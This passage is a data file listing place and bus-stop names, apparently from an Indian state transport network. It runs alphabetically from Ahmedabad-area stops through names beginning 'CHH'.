"AMDAVAD SARKHEJ UJALAX",
"AMDAVAD SOLA X",
"AMDAVAD SUBHASHBRIDGE",
"AMDAVAD THALTEJ X",
"AMDAVAD VADAJ",
"AMDAVAD WADAJ",
"AMDUPURA",
"AMERDI BHC",
"AMET",
"AMIRGADH",
"AMIRGADH BORDER",
"AMIYAD FATA",
"AMIYAPUR",
"AMIYAPUR",
"AMLESHWAR",
"AMLETHA",
"AMLIGAM",
"AMLIYARA",
"AMLIYAT",
"AMOD",
"AMOD PATIYA",
"AMOD PATIYA",
"AMODAR",
"AMODARA",
"AMODARA",
"AMODARA BYD",
"AMODRA",
"AMRAIWADI",
"AMRAJINA MUVADA",
"AMRAN JMN",
"AMRAPAR",
"AMRAPAR FATAK VRL",
"AMRAPUR",
"AMRAPUR",
"AMRAVATI MH",
"AMRELI",
"AMRELI (HUDLI)",
"AMRELI DIVISION OFFICE",
"AMRELI GURUDATPETROLPUMP",
"AMRELI JESINGPARA",
"AMRELI RTO",
"AMRELI SEKHPIPRIYA",
"AMRELIVAI LILIY",
"AMROL",
"AMROLI",
"AMRUTPURA",
"AMRUTVEL",
"AMSET",
"AMTHANI",
"AMUDH",
"ANADARA RJ",
"ANAJANVA",
"ANAND",
"ANAND SAMARKHA CHOKDI",
"ANANDNAGAR",
"ANANDPAR NKT",
"ANANDPAR ROAD NKT",
"ANANDPAR RPR",
"ANANDPUR",
"ANANDPUR KHD",
"ANANDPURA",
"ANANDPURA SNG",
"ANANDPURI RJ",
"ANANDSAR",
"ANANDSAR BHJ",
"ANANDSAR ROAD NKT",
"ANANDVIHAR DL",
"ANARA",
"ANAS RJ",
"ANAVAL SRT",
"ANDERDA MRV",
"ANDERSUL MH",
"ANDHARI",
"ANDHATRI",
"ANDHERI MH",
"ANDHJAN MANDAL",
"ANER",
"ANGADI",
"ANGALDHARA",
"ANGALDHARA",
"ANGANVADA",
"ANGARESHWAR",
"ANIDA",
"ANIDA GDL",
"ANIYADARA",
"ANIYALI",
"ANIYARI",
"ANIYOR",
"ANIYOR",
"ANIYOR TLD",
"ANJAN",
"ANJAN CIMENT",
"ANJANERIGAV",
"ANJANI",
"ANJANI",
"ANJANI POSHINA",
"ANJANKUND",
"ANJAR",
"ANJAR BAGICHA",
"ANJAR GANGANAKA",
"ANJAR GEB",
"ANJAR TOWER",
"ANJIYAKADI",
"ANJIYAKHADI",
"ANJLAV",
"ANKADIYA",
"ANKEVALIYA",
"ANKEWALIYA",
"ANKHI",
"ANKHOL",
"ANKHOL",
"ANKHOL TLD",
"ANKLAD DHARMPUR",
"ANKLAV BSD",
"ANKLESHWAR HANSOT X",
"ANKLESHWAR GIDC",
"ANKLESHWAR RAJPIPLA X",
"ANKLESHWER",
"ANKOLVADI",
"ANKUR",
"ANSUYAMATA",
"ANTALIYA",
"ANTARJAD ROAD ADPR",
"ANTARSHAH",
"ANTARSUMBA",
"ANTARSUMBA",
"ANTARSUMBA ASHRAM",
"ANTARSUMBA ASHRAM VIGR",
"ANTARSUMBA VIGR",
"ANTISAR",
"ANTOLI(MODASA)",
"ANTOLI(WAGHODIYA)",
"ANTROLI",
"ANTROLI(BORSAD)",
"ANTROLI(DAHEGAM)",
"ANTROLI(KHEDA)",
"ANTROLI(MANGROL)",
"ANUMALA VYRA",
"ANUSHAKTI NAGAR",
"ANVARPURA",
"APRUJI",
"ARABLUS",
"ARADHNA",
"ARAJANPURA",
"ARAL",
"ARAL NKT",
"ARAMBHADA",
"ARANI JAM JODHPUR",
"ARATHI KRL",
"ARBUDA",
"ARBUDA",
"ARBUDA MNS",
"ARBUDANAGAR",
"ARDHNADHAM",
"ARERA",
"ARETH",
"ARETH",
"ARETHI",
"ARJANPAR ROAD",
"ARJANPAR ROAD NLY",
"ARJANSAR",
"ARLA",
"ARLA",
"ARNAI",
"ARNEJ",
"ARNI MH",
"ARSODIYA",
"ARTHE-MH",
"ASALADI",
"ASALGAM",
"ASALPUR",
"ASAMALI",
"ASARA",
"ASARNA X MHV",
"ASASAN",
"ASEDA",
"ASEDA DSA",
"ASHAPAR NLY",
"ASHAPUR COMPANY",
"ASHAPURA",
"ASHAPURA NAGAR NKT",
"ASHAYDI",
"ASHIYA VANDH NLY",
"ASHOJ",
"ASHOKGADH",
"ASHOKNAGAR",
"ASHOPALAV X VGM",
"ASIATIC COLLONEY",
"ASJOL",
"ASLALI",
"ASODA",
"ASODA",
"ASODA MNS",
"ASODAR",
"ASODAR AML",
"ASODAR X",
"ASOJ",
"ASTHA MP",
"ATADA LKPT",
"ATALI",
"ATALNAGAR",
"ATGAM",
"ATHADUNGRI",
"ATKOT",
"ATRETH",
"ATTARSUMBA KWJ",
"ATUL VIDHYALAYA",
"ATUL VLD",
"AURAIYA UP",
"AURANGABAD",
"AURNANDAL",
"AVAAL",
"AVAKHAL SDL",
"AVIDHA",
"AVLIKUND",
"AYODHYAMPURAM",
"AZADNAGAR NKT",
"B. H. COLLEGE UNJHA",
"BAADHA",
"BAAR",
"BABADAJ",
"BABALIYA",
"BABAPUR ROAD",
"BABARGHAT",
"BABHADKA GAM",
"BABHADKA ROAD",
"BABIPURA",
"BABIYA ROAD",
"BABLESHWAR MH SHRD",
"BABRA",
"BABRI",
"BABROL",
"BADA DUNGARA RJ",
"BADA MDV",
"BADA RUMAL RJ",
"BADAK VISAVADAR",
"BADALPUR",
"BADANPUR JDY",
"BADAPURA",
"BADARGADH ROAD",
"BADARGADH MLY",
"BADARGADH ROAD",
"BADARGANJ",
"BADARKHA",
"BADARPURA",
"BADELI",
"BADESARA",
"BADESARA LWD",
"BADGAON",
"BADHADA",
"BADHANI-X",
"BADIBAR",
"BADMER",
"BADODARA",
"BADODIYA RJ",
"BADODRA",
"BADOLI",
"BADVANI",
"BAGALIYA",
"BAGARA",
"BAGASARA GHED",
"BAGDANA",
"BAGDU JND",
"BAGHA RPR",
"BAGHALA",
"BAGIDAURA RJ",
"BAGODARA",
"BAGODARA ROAD",
"BAGODRA",
"BAGRARJ",
"BAGSARA",
"BAGUMRA",
"BAGVADAR PBR",
"BAGWADA VPI",
"BAHALJI",
"BAHEDIYA",
"BAHEDIYA",
"BAHEDIYA KHDM",
"BAHEDOON",
"BAHEJ CANAL",
"BAHI",
"BAHISARA",
"BAHIYAL",
"BAHUCHARAJI",
"BAHURUPA",
"BAHURUPA",
"BAJAGAR",
"BAJANA MLVN",
"BAJANA RJ",
"BAJARDA",
"BAJIPURA",
"BAJOTHIYA",
"BAJPURA",
"BAJPURA PLN",
"BAJRANGPUR",
"BAJRANGPURA",
"BAJRANPURA",
"BAJUD PLT",
"BAKADAJI",
"BAKARPUR",
"BAKHALVAD",
"BAKHARA RDN",
"BAKOR X",
"BAKRANA",
"BAKROL AND",
"BAKUTRA",
"BALA HANUMAN",
"BALAD",
"BALAD",
"BALAD KHERALU",
"BALADI",
"BALADIYA BHJ",
"BALADIYA BHJ",
"BALAGAM",
"BALAIYA X",
"BALALA",
"BALALKUVA",
"BALAMBA",
"BALAMBHADI",
"BALANGHARR",
"BALAPAR",
"BALAPAR NKT",
"BALAPUR",
"BALAPUR MH",
"BALARAM",
"BALARAM(AMBAJI)",
"BALARAM(KADI)",
"BALASANA",
"BALASAR ROAD",
"BALASARA RPR",
"BALASINOR",
"BALASINOR",
"BALASINOR GAJAPAGI NA MUVADA",
"BALCHONDHA",
"BALCHONDI",
"BALDA PISHAWAR",
"BALDANA",
"BALDHOI",
"BALEJ PBR",
"BALENDIYA",
"BALESHWAR",
"BALETA",
"BALI",
"BALINTA",
"BALISANA",
"BALIYA ZLD",
"BALODHAN",
"BALOL",
"BALOL MSN",
"BALOT",
"BALOT VANTHALI JUNAGADH DISI.",
"BALOT VANTHLI",
"BALOTA",
"BALOTA",
"BALOTRA",
"BALPUR",
"BALSASAN",
"BALSINOR",
"BALVA",
"BALVA CHOKDI",
"BALVANTPURA",
"BAMANA",
"BAMANA",
"BAMANGAM",
"BAMANIYA",
"BAMANPUJA",
"BAMANPURI MH",
"BAMANSAR",
"BAMANVA CHANGOD",
"BAMANVA KBT",
"BAMANVADA RJ SRO",
"BAMANVASHI",
"BAMBHADAI MDV",
"BAMBHADKA",
"BAMBHOR",
"BAMKHEDA-MH",
"BAMNASA",
"BAMOSANA VALAM",
"BAMOSANA(MEHSANA)",
"BAMOSANA(VISNAGAR)",
"BAMROADA X LWD",
"BAMROLI",
"BAMROLI RDN",
"BAMTI",
"BANAJ",
"BANANA MUVADA",
"BANAS",
"BANDA MH",
"BANDHA",
"BANDHALA BLKH",
"BANDHANI X",
"BANDHVAD",
"BANDRA HOUSING BORD OFFICE",
"BANDRA MH",
"BANDRA RAILWAY STATION FATA",
"BANDU",
"BANGA",
"BANGALORE",
"BANGANGA",
"BANGAVADI",
"BANJUL",
"BANJULINDING",
"BANK",
"BANSANG",
"BANSVADA",
"BANSWADA",
"BANSWARA",
"BANTVA",
"BANTWA DESHINGA",
"BANTWA DHUVADA",
"BANTWA FULRAMA",
"BANTWA GAREJ",
"BANTWA INDRA",
"BANTWA KHAGESHRI",
"BANTWA KHAKHAVI",
"BANTWA KHIJDAD",
"BANTWA KHUNPUR",
"BANTWA KHUNPUR",
"BANTWA KOTHADI",
"BANTWA KOYALANA",
"BANTWA MITI",
"BANTWA MODDAR",
"BANTWA NANDARKHA",
"BANTWA PIPLANA",
"BANTWA REVADRA",
"BANTWA SAMEGA",
"BANTWA SANOSARA",
"BANTWA SARDARGADH",
"BANTWA SATAPAR",
"BANTWA SHARMA",
"BANTWA THANIYANA",
"BANTWA VADA",
"BANTWADA",
"BAPA SITARAM CHOWK",
"BAPLA",
"BAPOD JAKATNAKA",
"BAPU COLLEGE",
"BAPURAI",
"BAR",
"BAR RJ",
"BARA",
"BARA NLY",
"BARADIYA",
"BARADIYA DWK",
"BARADIYA VISAVADAR",
"BARANDA LKPT",
"BARANDA ROAD",
"BARAS GAON MH",
"BARASADI",
"BARAVALA BAVISI",
"BARAYA MDR",
"BARDIPADA",
"BARDOLI",
"BARDOLI BUHRI",
"BARDOLI LINEAR",
"BARDOLI RAILWAY",
"BARDOLI SURATI JAKATNAKA",
"BARDOLIGAM",
"BAREJA",
"BAREJA X",
"BARIPADA VAGHAI",
"BARIPURA",
"BARIYA",
"BARIYAF",
"BARIYANAMUVADA",
"BARJHAR MP",
"BARKOL",
"BARLUT",
"BARMAN UNA",
"BARNOLI",
"BARNOLI",
"BARNOLI BYD",
"BARODA AGNISHANTI KENDRA",
"BARODA AKSHAR CHOWK",
"BARODA AMITNAGAR(SAMA TALAV)",
"BARODA ATALADRA",
"BARODA BHUTDIZAMPA",
"BARODA CENTRAL BUS STATION",
"BARODA CHAKLI CIRCLE",
"BARODA CHANI JAKAT NAKA",
"BARODA CHHANI OCTROI",
"BARODA COLLABERA SEVASI",
"BARODA DUMAD CHOKDI",
"BARODA FATEHGANJ",
"BARODA GENDA CIRCLE",
"BARODA GOLDEN CHOKDI",
"BARODA GOTRI",
"BARODA GSFC",
"BARODA HARI NAGAR",
"BARODA JAMBVA BYPASS",
"BARODA KALALI FATA",
"BARODA KIRTISTHAMBH",
"BARODA MAKARPURA STAND",
"BARODA MODEL FARM",
"BARODA NATUBHAI CIRCLE",
"BARODA NIZAM PURA",
"BARODA PANDYA HOTEL",
"BARODA PANIGATE",
"BARODA POLYTECHNIC",
"BARODA RACE COURSE",
"BARODA RAILWAYSTATION",
"BARODA RLY STATION( INTERCITY)",
"BARODA S.T. DIVISION OFFICE",
"BARODA SOMA TALAV",
"BARODA SSGHOSPITAL",
"BARODA SUSHEN CHOKDI",
"BARODA TIMBI HOSPITAL",
"BARODA VIP CHOKDI",
"BAROI MDR",
"BAROL PATIYA DEMAI",
"BARRA",
"BARSALEDA",
"BARSOL FATAK",
"BARUMAL(DHARAMPUR)",
"BARUMAL(VAPI)",
"BARVALA",
"BARVALA COLLEGE BGR",
"BARVALA ROAD",
"BARVALABAVAL",
"BASAN",
"BASHKA",
"BASNA",
"BASPA",
"BASSE",
"BASU",
"BASWADA",
"BATAHOUSE",
"BATHADA RJL",
"BAUKHA",
"BAVADIYA",
"BAVAL BARVADA JETPUR",
"BAVALIYA",
"BAVALYALI DHOLERA",
"BAVAPIPALIYA",
"BAVAPIPALIYA JETPUR",
"BAVARUSHTAM",
"BAVKA",
"BAVLA",
"BAVLAROAD",
"BAVLIDAR",
"BAVLIYARI",
"BAVSAR",
"BAVSAR",
"BAVSAR HMT",
"BAYAD",
"BAYAD-Z",
"BAYAL",
"BAYAL DHANKHAROL",
"BAYATH",
"BECHRAJI",
"BEDA",
"BEDA RAYPURA",
"BEDA-SEDARDA",
"BEDAACOMPANY",
"BEDANCHI",
"BEDASAN",
"BEDASAN",
"BEDASAN BLD",
"BEDCHIT",
"BEDI",
"BEDIYA",
"BEDIYA UNA",
"BEDLA",
"BEDMAL",
"BEDSA RJ",
"BEDVAN",
"BEDWALI LWD",
"BELA",
"BELA BAIF",
"BELA ROAD RPR",
"BELA RPR",
"BELGAM",
"BENAP",
"BEPADAR",
"BERA ROAD",
"BERACHIYA NLY",
"BERAJA",
"BERAJA ROAD",
"BERANA",
"BERANA HMT",
"BERAPARAB",
"BERENDING",
"BERNA",
"BERNAMANDIR",
"BERU NKT",
"BETALIYA",
"BETAVAD-MH",
"BEVATA",
"BH0LAV",
"BHABHAR",
"BHABHRA MP",
"BHACHA UNA",
"BHACHALI",
"BHACHAU NEW",
"BHACHAV",
"BHACHUNDA NLY",
"BHAD",
"BHADAI",
"BHADAJALIYA DRJ",
"BHADAM RJP",
"BHADARADI",
"BHADARDA ROAD (BNM)",
"BHADARVA",
"BHADARWADI",
"BHADATH",
"BHADAVAV",
"BHADBHIDIYA",
"BHADBHUNJA SNG",
"BHADBHUT",
"BHADENA",
"BHADER",
"BHADER DHORAJI TALUKA",
"BHADHARPUR",
"BHADI",
"BHADI",
"BHADIYA",
"BHADKAD",
"BHADKASAR",
"BHADKHA",
"BHADKODRA",
"BHADKODRA",
"BHADKUVA",
"BHADLA",
"BHADLI",
"BHADLI GDHS",
"BHADOL",
"BHADRA",
"BHADRA X JMN",
"BHADRADA",
"BHADRAKALI",
"BHADRAMALI",
"BHADRAN",
"BHADRASA",
"BHADRAVADI",
"BHADRESAR",
"BHADRESHWAR ADPR",
"BHADROADGAM LWD",
"BHADROD MHV",
"BHADRVA",
"BHADTHAR KBL",
"BHADVEL",
"BHAGAD",
"BHAGAL",
"BHAGANAMUVADA",
"BHAGATNAMUVADA",
"BHAGEDI",
"BHAGPUR",
"BHAGPUR",
"BHAGPUR PRJ",
"BHAGUDA",
"BHAGVANJI NA MUVADA",
"BHAGVANPURA MHV",
"BHAGWA",
"BHAGWANJI NA MUVADA",
"BHAIRAVI ASHRAM",
"BHAJNA",
"BHAKA",
"BHAKADIYAL",
"BHAKHAR",
"BHAKHARI",
"BHAKTI PARK BHUJ",
"BHALADA(BALASINOR)",
"BHALADA(LUNAWADA)",
"BHALAK",
"BHALAK",
"BHALAK VJP",
"BHALALA",
"BHALANA",
"BHALECHHEL MNDRD",
"BHALEJ",
"BHALEJ AND",
"BHALGAM RDN",
"BHALGAMDA",
"BHALOD",
"BHALUSANA",
"BHALUSANA SATALASANA",
"BHALVAV",
"BHAMADIYA",
"BHAMADIYA",
"BHAMATHAL",
"BHAMMARIYA KUWA",
"BHAMODARA SEL",
"BHAMRA",
"BHAMRA MP",
"BHANADA NLY",
"BHANANDRA ( RJP)",
"BHANASIMAL",
"BHANAVAD",
"BHANAVAT",
"BHANAVAT X",
"BHANDARA",
"BHANDARI VANDH",
"BHANDARIYA",
"BHANDAVAL",
"BHANDER",
"BHANDOTRA GDRBR",
"BHANDU COLLEGE",
"BHANDU MEHSANA",
"BHANDU MSN",
"BHANDURI",
"BHANDUT",
"BHANDVAL IDR",
"BHANEJADA",
"BHANGERA ROAD",
"BHANGOR",
"BHANGOR ROAD JMN",
"BHANIYA",
"BHANKHARI",
"BHANKHARVAD",
"BHANPUR",
"BHANPUR VJP",
"BHANVAD",
"BHAPADI",
"BHARAD",
"BHARADAVA",
"BHARADIYA",
"BHARADVA",
"BHARADVA",
"BHARAMIYA KHDM",
"BHARANA",
"BHARAPAR",
"BHARAPAR BHJ",
"BHARAPAR NKT",
"BHARAPAR ROAD NKT",
"BHARASAR ROAD NRN",
"BHARATNAGAR",
"BHARATPUR BORDER UP",
"BHARATPUR RJ",
"BHARAVANDH NLY",
"BHARDASAR",
"BHARGAV SOCIETY",
"BHARKUNDA",
"BHAROLI",
"BHARUCH BHOLAV",
"BHARUCH BUS STAND (BHOLAV)",
"BHARUCH GNFC S.T.STAND",
"BHARUCH JAMBUSAR BY PASS",
"BHARUCH ZADESHWAR X",
"BHARUCH ZADESHWAR X",
"BHARUDIRJ",
"BHARVAS",
"BHASVAV BCH",
"BHAT",
"BHATAMAL",
"BHATARIYA",
"BHATASAN",
"BHATASANA",
"BHATEL",
"BHATERA",
"BHATGAM",
"BHATGAM JETPUR",
"BHATHAN",
"BHATHARA VANDH NKT",
"BHATHHA",
"BHATHROT",
"BHATIVADA DAHOD",
"BHATIYA",
"BHATIYA KHAMBHALIYA",
"BHATIYA ROAD",
"BHATLAV",
"BHATLAV PATIYA",
"BHATNA MUVADA",
"BHATPUR",
"BHATPURA BYD",
"BHATSAN",
"BHATSAR",
"BHATSIMROLI",
"BHATVAR",
"BHAVADAFATAK",
"BHAVANDAGAD AHW",
"BHAVANIPAR NLY",
"BHAVANIPURA",
"BHAVDA PATIA",
"BHAVNAGAR",
"BHAVNAGAR CRESENT CIRCLE",
"BHAVNAGAR DIAMOND CIRCLE",
"BHAVNAGAR GHOGHA CIRCLE",
"BHAVNAGAR JEWELS CIRCLE",
"BHAVNAGAR KALIYABID PANI TANKI",
"BHAVNAGAR MAHILACOLLEGE CIRCLE",
"BHAVNAGAR MASTRAM MANDIR",
"BHAVNAGAR NARI X",
"BHAVNAGAR PRESS QUARTER",
"BHAVNAGAR RTO CIRCLE",
"BHAVNAGAR RUPANI CIRCLE",
"BHAVNAGAR SANSKARMANDAL CIRCLE",
"BHAVNAGAR SHIVAJI CIRCLE",
"BHAVNAGAR TALAJA JAKATNAKA",
"BHAVNAGAR VARTEJ X",
"BHAVPAR",
"BHAVPURA",
"BHAYALA BVL",
"BHAYAPURA",
"BHAYAVADAR UPT",
"BHAYLI",
"BHEDI-1 NLY",
"BHEDI-2 NLY",
"BHEKHADIYA",
"BHEMAJI GOLIYA",
"BHEMAL",
"BHEMPUR",
"BHENSDAD",
"BHENSJAL",
"BHENSKATRI",
"BHENSLI",
"BHERAIYA ROAD",
"BHERSAM",
"BHERVI MANDIR",
"BHESAN JND",
"BHESANA",
"BHETALI",
"BHETASI(ANAND)",
"BHETASI(BORSAD)",
"BHETAWADA",
"BHETSUDA",
"BHIDIYA SMNT",
"BHIJPUR",
"BHIKHAPURA",
"BHIKHAPURA",
"BHIKHODAI",
"BHILAD",
"BHILAD BORDER",
"BHILDI",
"BHILDI",
"BHILESHVAR",
"BHILKUVA RJ",
"BHILODA",
"BHILODA-1",
"BHILODIYA",
"BHILOT",
"BHILUDA RJ",
"BHILVAN",
"BHILWADA",
"BHIMASAR",
"BHIMASAR ANJAR",
"BHIMASAR GAM",
"BHIMASAR RD",
"BHIMASAR RD",
"BHIMASAR ROAD",
"BHIMDAD",
"BHIMKATA",
"BHIMORA",
"BHIMPAGALA",
"BHIMPAR ROAD",
"BHIMPOR",
"BHIMPURA",
"BHIMPURA HMT",
"BHIMPURA VJP",
"BHIMPURI FALIYA",
"BHIMRAI NLY",
"BHIMSAR NKT",
"BHIMSOR",
"BHIMTALAV",
"BHINAD RDN",
"BHINAR",
"BHINAR X UNAI",
"BHINDIYARA",
"BHINDOL",
"BHINDORA",
"BHINGRAD",
"BHINMAL",
"BHIRANDIYARA",
"BHISARA MDV",
"BHITARA",
"BHITIYA",
"BHITKHURD",
"BHIVANDI",
"BHKHA",
"BHODALIYA RDN",
"BHODAR",
"BHOGAT",
"BHOIKA",
"BHOIPURA",
"BHOJAY",
"BHOJDE",
"BHOJPUR",
"BHOKARVA",
"BHONKARVA",
"BHONYNI",
"BHOPAL ASARAM SQUARE",
"BHOPAL ISBT",
"BHOPAL ISBT MP",
"BHOPAL KARUAD SQUARE",
"BHOPAL LALGHATI",
"BHOPAL MEENAL GATE",
"BHOPALKA",
"BHOPALSAGAR RJ",
"BHORAL",
"BHORARA MDR",
"BHORARA MDR ROAD",
"BHORINGDA",
"BHORIYA",
"BHOTHAD ROAD DSA",
"BHOYAN",
"BHOYAN ROAD",
"BHUCHHAD",
"BHUDASAN",
"BHUDASAN BYD",
"BHUJ",
"BHUJ AIR FORCE",
"BHUJ CIVIL HOSPITAL",
"BHUJ COMMERCE COLLEGE",
"BHUJ ENGINEARING COLLAGE ROAD",
"BHUJ JAYNAGAR",
"BHUJ JUBILI CIRCLE",
"BHUJ RANNUTSAV",
"BHUJ RTO CIRCLE",
"BHUJERIB MALPUR",
"BHUJODI",
"BHUJODI ROAD BHJ",
"BHUJPAR",
"BHUJPUR",
"BHUKHI DEM",
"BHUKHLI SANTHALI",
"BHUMALI",
"BHUMAPURA",
"BHUMEL",
"BHUNAV",
"BHUNDMARIYA",
"BHUNIDRA",
"BHUNIYA RJ",
"BHUNJRI",
"BHUPGADH",
"BHURAKHIYA",
"BHURBHENDI",
"BHURKHIYA RJ",
"BHUSAVAL",
"BHUTAKIA",
"BHUTAKIYA",
"BHUTBANGLA NVS",
"BHUTDI ZAPA",
"BHUTEDI",
"BHUTESHWAR",
"BHUTESHWARI",
"BHUTESWER",
"BHUTIYA",
"BHUTIYA IDR",
"BHUTKIYA ROAD",
"BHUVA",
"BHUVA X",
"BHUVAKOS",
"BHUVAL",
"BHUVASAN BRDL",
"BHUWAD ROAD",
"BIBAR",
"BIBAR NKT",
"BIDADA",
"BIDADA MDV",
"BIDAJ",
"BIDDA",
"BIJASAN BORDER",
"BIKHADI MH",
"BILA - KARLA",
"BILADIYA",
"BILAPAD",
"BILATHA",
"BILDHA",
"BILESVAR PBR",
"BILESWAR MDV",
"BILIAMBA",
"BILIMORA",
"BILIYA",
"BILIYA SDP",
"BILKHA",
"BILPAN",
"BILPAR HMT",
"BILWANI",
"BINARAASHRAM",
"BINCHIWADA",
"BINDAR BIN SLVS",
"BIRBARA",
"BIRSAMUNDA",
"BIRSAMUNDA-SACHIVALAY",
"BIRVADI JKT",
"BISIVADA",
"BISU",
"BITA NLY",
"BITA VALADIYA",
"BITAVALADIYA",
"BITHALI RJP",
"BITIYARI NLY",
"BITIYARI NLY",
"BITTA",
"BITTA ROAD",
"BIYAVAR RJ",
"BOBDI",
"BOBHA",
"BOBHA PRJ",
"BOCHA MDR",
"BOCHASAN",
"BOCHOK",
"BODADUNGAR",
"BODAKA",
"BODAKA MENDARDA",
"BODELI",
"BODELI IDR",
"BODELI KAVANT CHOKDI",
"BODGAM",
"BODHAN",
"BODI",
"BODKA",
"BODLAI",
"BODY HMT",
"BOKARVADA",
"BOKHIRA PBR",
"BOLUNDRA",
"BOLUNDRA IDR",
"BOLUNDRA RUVACH IDR",
"BOLUNDRA SARDOI MDA",
"BORA",
"BORA POSHINA",
"BORADIYA",
"BORADIYA MALPUR",
"BORAL",
"BORALA",
"BORALA",
"BORAT VADA",
"BORBAR",
"BORBHATHA",
"BORBHATHA(ANKLESHWER)",
"BORDA",
"BORDA NIZAR",
"BORDARVING NLY",
"BORDI DHANSURA",
"BORDI LWD",
"BORDI(AMRELI)",
"BORDI(BAYAD)",
"BORIAVI",
"BORIAVI HIGHWAY",
"BORIDRA",
"BORIPITHA",
"BORISAVAR",
"BORIVALI NANCY COLONY",
"BORIVALI SUKURVADI",
"BORIVALI SUKURWADI",
"BORIYA",
"BORIYA ( RJP )",
"BORIYACH",
"BORIYACH(DHARAMPUR)",
"BORIYACH(NAVSARI)",
"BORIYAD",
"BORIYAD X",
"BORIYAKOTAR",
"BORIYAVI",
"BORJARA MH",
"BORKHADI",
"BORKHAL",
"BORLA",
"BOROL",
"BORSAD",
"BORSAD X",
"BORTHAVADA",
"BORU",
"BORUDA",
"BORVAI",
"BORVAI KAMPA",
"BORVAI KAMPA MALPUR",
"BORVAI LWD",
"BORVATO BYD",
"BORVAV",
"BOTAD",
"BOTAD X",
"BRAHMANGAON MH",
"BRAHMANWADA",
"BRAHMANWADA",
"BRAHMANWADA",
"BRIKAMA",
"BRIKAMA-BA",
"BTV KOTDA BAVISHI",
"BUBHARASAN BLD",
"BUDA",
"BUDHARASAN",
"BUDHARMORA ANJ",
"BUDIYA NLY",
"BUHARI",
"BUKNA",
"BULOCK",
"BUNDEL BVN",
"BURANPUR",
"BUREAU",
"BURETHA",
"BURHANPUR MP",
"BURI",
"BURI BANTWA TALUKA",
"BURLA",
"BUSTER KANDLA",
"BUTAVADAR",
"BUTBHAVANI",
"BUTLAV",
"BUTVADA",
"BUVA",
"BYAVAR RJ",
"C.N.",
"CANTONMENT",
"CANTONMENT CRPF",
"CARGO GDDM",
"CBS",
"CH 0",
"CHA. SAMDHIYALA",
"CHA. SAMDHIYALA JETPUR",
"CHAADA",
"CHACH BANDAR",
"CHACHANA DHK",
"CHACHAPAR",
"CHACHRIYA",
"CHADA",
"CHADANSAR",
"CHADASANA",
"CHADASANA",
"CHADASNA",
"CHADIYA",
"CHADIYANA",
"CHADOTAR",
"CHAGIYA ",
"CHAINA VASAHAT",
"CHAKALIA",
"CHAKALIYA",
"CHAKAMPAR",
"CHAKAR",
"CHAKAR MDR",
"CHAKDHARA",
"CHAKLASI",
"CHAKLASI NDD",
"CHAKRA",
"CHAKVAN",
"CHALALA",
"CHALALA DHR",
"CHALALI",
"CHALALIGAM",
"CHALAMALI",
"CHALASANA",
"CHALIS GANV",
"CHALTHAN",
"CHALWADA",
"CHAMANPAR",
"CHAMANPURA",
"CHAMARA",
"CHAMARDI",
"CHAMARWADA",
"CHAMEN",
"CHAMLA",
"CHAMPA",
"CHAMPA HMT",
"CHAMPELI",
"CHAMPLANAR",
"CHAMPLANAR HMT",
"CHAMTHAN",
"CHAMTHAN BLD",
"CHAMUDA BORIVALLI",
"CHAMUNDA CIRCLE",
"CHAMUNDA NAGAR RPR",
"CHANAKYAPURI",
"CHANASMA",
"CHANCHAVEL",
"CHANCHELAV GDR",
"CHANCHVEL",
"CHAND FARM",
"CHANDANSAR",
"CHANDAP",
"CHANDAP IDR",
"CHANDAPUR",
"CHANDARANI ANJ",
"CHANDARVA",
"CHANDAVAL RJ",
"CHANDERIYA",
"CHANDESAR",
"CHANDGADH",
"CHANDIAL",
"CHANDIGADH",
"CHANDIGARH PB",
"CHANDISAR",
"CHANDIYA",
"CHANDKHEDA ABD",
"CHANDLI",
"CHANDLODIYA",
"CHANDOLA",
"CHANDORI MH",
"CHANDPUR PRJ",
"CHANDPURA",
"CHANDRALA GND",
"CHANDRANAGAR NKT",
"CHANDRANGAR NKT",
"CHANDRAVADA",
"CHANDRAVADI",
"CHANDRAVAR",
"CHANDRAVATI",
"CHANDRODA",
"CHANDRODA",
"CHANDRODA ROAD",
"CHANDRUMANA",
"CHANDUMANA",
"CHANDVAD",
"CHANDWANA",
"CHANGA",
"CHANGA COLLEGE",
"CHANGACOLLEGE",
"CHANGWADA",
"CHANLESHWAR BHJ",
"CHANOD",
"CHANOD X",
"CHANOTHIYA-RAMPURA",
"CHANSAD",
"CHANSOL KRL",
"CHANVAD",
"CHAPA",
"CHAPA IDR",
"CHAPALDHARA",
"CHAPAR GAM",
"CHAPAR ROAD",
"CHAPI GAM",
"CHAPRA",
"CHAPTI",
"CHAR RASTA",
"CHAR RASTA SANGHI",
"CHARA F/GO",
"CHARADA",
"CHARADA",
"CHARADA MNS",
"CHARADU",
"CHARADVA",
"CHARAN GAON MH",
"CHARANGAM",
"CHARANIYA",
"CHARANVANTA",
"CHARANVANTA HMT",
"CHARED",
"CHAREL JAM KANDORNA",
"CHARI",
"CHARKHA",
"CHARKHADI",
"CHARKHADIA",
"CHARKLA DWK",
"CHARNALA RJL",
"CHARNMAL MH",
"CHARODIYA",
"CHAROTAR",
"CHAROTAR HOSPITAL",
"CHAROTAR PLN",
"CHAROTAR PURA PLN",
"CHAROTI",
"CHARUP",
"CHARUTAR HOSPITAL",
"CHARUTOR",
"CHARVADA",
"CHASA",
"CHATAVADA",
"CHATHI",
"CHATRACHA VANTHLI",
"CHATTER",
"CHATTHA MILE",
"CHAUKIYA",
"CHAUTA ROAD KTYNA",
"CHAUTAN RJ",
"CHAVADA",
"CHAVADKA NKT",
"CHAVAJ",
"CHAVAND",
"CHAVDA",
"CHAVDIYAO",
"CHAVDKA NKT",
"CHAVELI",
"CHAVLAJ",
"CHAVRA",
"CHAVSHALA",
"CHEKHALAPAGI",
"CHEKHALAPAGI PRJ",
"CHEKHLAPAGI",
"CHELANA",
"CHELIGHODI",
"CHENPUR",
"CHER",
"CHHAARI NKT",
"CHHABALIYA",
"CHHABHAU",
"CHHABHAU BYD",
"CHHABLIYA",
"CHHACHHAVADI",
"CHHADAVARA",
"CHHADURA NLY",
"CHHADVAVADAR",
"CHHADVAVADAR DHORAJI",
"CHHALA",
"CHHALADI",
"CHHALIER",
"CHHAMICHA",
"CHHAMICHHA",
"CHHANI",
"CHHANSARA",
"CHHAPARA",
"CHHAPARI BORDER",
"CHHAPARI DHD",
"CHHAPI",
"CHHAPI GAM",
"CHHAPI TAJ",
"CHHAPRA JMN",
"CHHAPTI",
"CHHARA",
"CHHARODI(CHANDOLA)",
"CHHARODI(DHANDHUKA)",
"CHHASARA GAM MDR",
"CHHASARA NLY",
"CHHASARA ROAD MDR",
"CHHASARA ROAD NLY",
"CHHASIYANA",
"CHHATADIYA",
"CHHATAR",
"CHHATAR",
